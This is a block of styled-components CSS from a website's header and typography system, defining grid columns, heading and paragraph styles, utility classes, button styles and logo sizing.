@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#35323c);font-family:var(--sc-font-family-h1,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#35323c);font-family:var(--sc-font-family-h2,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#35323c);font-family:var(--sc-font-family-h3,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#35323c);font-family:var(--sc-font-family-h4,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#35323c);font-family:var(--sc-font-family-h5,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#35323c);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#35323c);font-family:var(--sc-font-family-h1,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,0.4px);letter-spacing:var(--sc-letter-spacing-h1,0.4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#35323c);font-family:var(--sc-font-family-h2,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h2,28px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.68px);letter-spacing:var(--sc-letter-spacing-h2,1.68px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#35323c);font-family:var(--sc-font-family-h3,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.44px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.44px);letter-spacing:var(--sc-letter-spacing-h3,0.44px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#35323c);font-family:var(--sc-font-family-h4,QuicksandBold,sans-serif);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#35323c);font-family:var(--sc-font-family-h5,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#1f73e0);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,68px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}h2{font-size:var(--sc-font-size-h2_desktop,36px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,68px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);letter-spacing:var(--sc-letter-spacing-h1_desktop,0.58px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,36px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.72px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.28px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.54px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cHKDft{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#35323c);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cHKDft:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cHKDft:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gzGuGO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#35323c);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.gzGuGO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.iyHbIC{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#35323c);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,QuicksandMedium,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,500);color:var(--sc-anchor--color,#35323c);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.iyHbIC{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.26px);}}/*!sc*/
.iyHbIC:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iyHbIC.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.iyHbIC:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hCEvpS{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#35323c);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,QuicksandBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#ff8141);border-radius:var(--sc-button--border-radius-primary,3px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.hCEvpS{padding:15px 30px;}}/*!sc*/
.hCEvpS:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#c74200);}/*!sc*/
.hCEvpS:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.hCEvpS:after{content:'';}/*!sc*/
.hCEvpS.arrow:after{content:'';}/*!sc*/
.hCEvpS:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jaIfmo{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#35323c);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,QuicksandBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#ff8141);border-radius:var(--sc-button--border-radius-hero,3px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.jaIfmo{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.jaIfmo:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#c74200);}/*!sc*/
.jaIfmo:after{content:'';}/*!sc*/
.jaIfmo:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cHKDft,gzGuGO,iyHbIC,hCEvpS,jaIfmo,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
